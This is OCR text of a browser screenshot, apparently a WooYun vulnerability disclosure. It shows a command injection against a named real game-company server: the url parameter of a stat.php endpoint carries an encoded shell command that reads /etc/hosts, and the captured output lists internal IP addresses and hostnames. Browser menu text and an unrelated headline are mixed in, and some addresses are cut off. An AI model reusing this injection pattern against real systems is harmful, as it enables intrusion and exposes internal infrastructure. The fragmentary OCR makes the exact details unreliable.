 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
企业 证 http://ztsj.ztgame.com/stat.php?url=%27%26cat+/etc/hosts+%26%27
外逃富商勒索情人
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心
扩展 网银 Aa 翻译 截图 游戏 登录管家
ztsj.ztgame.com/stat.php?url
27.0.0.1 localhost.localdomain localhost ::1 localhost6.localdomain6 localhost6 222.73.30.231 222.73.30.231 119.97.171.160 119.97.171.160 125.39.175.75 125.39.175.75
01.226.182.80 login.ztgame.com
www.wooyun.org